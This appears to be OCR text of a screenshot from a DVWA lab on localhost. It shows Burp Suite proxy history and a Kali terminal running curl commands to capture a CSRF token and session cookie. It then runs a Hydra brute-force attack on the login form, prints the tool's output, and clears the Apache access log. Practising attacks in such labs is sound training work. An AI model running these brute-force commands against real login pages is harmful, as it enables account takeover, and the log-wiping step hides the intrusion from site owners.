 Burp Suite Free Edition v1.6.01
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME type Extension Title Comment SSL IP Cookies Time Liste
1 http://127.0.0.1 GET /DVWA/vulnerabilities/brute/ 200 5271 HTML Vulnerability: Brute Force :: Damn ... 127.0.0.1 14:37:13 22 Oct 2015 808
2 http://127.0.0.1 GET /DVWA/vulnerabilities/brute/ 200 5184 HTML Vulnerability: Brute Force :: Damn ... 127.0.0.1 14:37:13 22 Oct 2015 808
3 http://127.0.0.1 GET /DVWA/vulnerabilities/brute/ 200 5184 HTML Vulnerability: Brute Force :: Damn ... 127.0.0.1 14:37:13 22 Oct 2015 808
Request Response
Raw Params Headers Hex
GET /DVWA/vulnerabilities/brute/ HTTP/1.0
Cookie: security=low; PHPSESSID=ftdq1hlces0fs640d9rs98jnf1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Hydra Proxy)
root@kali: ~
[root:~]# CSRF=$(curl -s -c dvwa.cookie 'http://127.0.0.1/DVWA/login.php' | awk -F 'value=' '/user_token/ {print $2}' | awk -F "'" '{print $2}')
[root:~]# curl -s -b dvwa.cookie --data "username=admin&password=password&user_token=${CSRF}&Login=Login" 'http://127.0.0.1/DVWA/login.php'
[root:~]# SESSIONID=$(grep PHPSESSID dvwa.cookie | awk -F ' ' '{print $7}')
[root:~]#
[root:~]# export HYDRA_PROXY_HTTP=http://127.0.0.1:8080
[root:~]# rm -f hydra.restore
[root:~]#
[root:~]# hydra -l admin -p password -e ns \
>   -F -t 1 -w 5 -v -V  127.0.0.1  http-get-form \
>   "/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:S=INCORRECT_VALUE:H=Cookie\: security=low; PHPSESSID=${SESSIONID}"
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2015-10-22 14:37:12
[INFO] Using HTTP Proxy: http://127.0.0.1:8080
[INFORMATION] escape sequence \: detected in module option, no parameter verification is performed.
[DATA] max 1 task per 1 server, overall 64 tasks, 3 login tries (l:1/p:3), ~0 tries per task
[DATA] attacking service http-get-form on port 80
[VERBOSE] Resolving addresses ... done
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "admin" - 1 of 3 [child 0]
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "" - 2 of 3 [child 0]
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "password" - 3 of 3 [child 0]
[STATUS] attack finished for 127.0.0.1 (waiting for children to complete tests)
1 of 1 target completed, 0 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2015-10-22 14:37:13
[root:~]#
[root:~]# echo -n > /var/log/apache2/access.log
[root:~]# tail -f /var/log/apache2/access.log
127.0.0.1 - - [22/Oct/2015:14:37:12 +0100] "GET /DVWA/login.php HTTP/1.1" 200 2009 "-" "curl/7.38.0"
127.0.0.1 - - [22/Oct/2015:14:37:12 +0100] "POST /DVWA/login.php HTTP/1.1" 302 308 "-" "curl/7.38.0"
127.0.0.1 - - [22/Oct/2015:14:37:13 +0100] "GET /DVWA/vulnerabilities/brute/ HTTP/1.0" 200 5271 "-" "Mozilla/5.0 (Hydra Proxy)"
127.0.0.1 - - [22/Oct/2015:14:37:13 +0100] "GET /DVWA/vulnerabilities/brute/ HTTP/1.0" 200 5184 "-" "Mozilla/5.0 (Hydra Proxy)"
127.0.0.1 - - [22/Oct/2015:14:37:13 +0100] "GET /DVWA/vulnerabilities/brute/ HTTP/1.0" 200 5184 "-" "Mozilla/5.0 (Hydra Proxy)"
? < + > Type a search t 0 matche